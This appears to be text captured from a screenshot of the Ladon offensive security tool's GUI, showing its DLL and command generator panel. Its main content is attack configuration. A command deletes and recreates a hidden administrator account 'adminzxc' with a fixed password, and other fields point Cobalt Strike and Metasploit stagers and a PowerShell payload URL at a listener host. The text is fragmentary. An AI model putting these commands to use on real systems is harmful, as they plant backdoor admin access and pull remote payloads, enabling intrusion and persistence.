 Ladon 9.1.4 #Ladon Latest Version 20220928 #LadonGUI Latest Version 20220928
Scan OnlinePC SubDomain Shell Netcat PowerShell CmdDLL EnCode Wiki Note About
net user adminzxc /de&net user adminzxc Qaz@123! /ad&&net localgroup
administrators adminzxc /ad
MakeDLL x86
MakeDLL x64
Base64Command
Saved sc64.dll!
确定
User: admin$ Pass: 123456 AddUser x86 AddUser x64 Test DLL x86
CS: http://192.168.250.25:80/a CS x86 CS x64 Test DLL x64
IP: 192.168.250.25 Port: 4444 MSF x86 MSF x64 CmdLen: 96
Ladon: http://192.168.250.25:800/Ladon.ps1 NewLen: 96
net user adminzxc /de&net user adminzxc Qaz@123! /ad&&net localgroup administrators adminzxc
/ad